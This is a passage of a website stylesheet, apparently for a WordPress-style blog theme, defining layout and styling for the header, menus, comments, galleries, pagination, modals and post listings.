    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
